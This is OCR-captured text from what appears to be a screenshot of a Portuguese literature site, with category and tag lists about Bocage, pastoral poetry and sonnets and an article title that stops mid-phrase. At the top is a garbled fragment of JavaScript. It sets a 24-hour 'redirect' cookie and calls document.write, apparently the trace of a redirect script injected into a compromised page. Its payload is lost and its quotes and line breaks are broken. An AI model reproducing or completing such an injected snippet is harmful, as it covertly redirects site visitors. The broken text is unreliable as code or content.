
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
,
Textos Introdutórios
Tags
biografia
,
bocage
,
campo
,
deus
,
existência
,
felicidade
,
franceses
,
Lisboa
,
poemas
,
Poesia
,
poesia pastoril
,
poetas portugueses
,
sofrimento
,
sonetos
JOSÉ AGOSTINHO DE MACEDO
Gregório de Matos – Resumo da obra e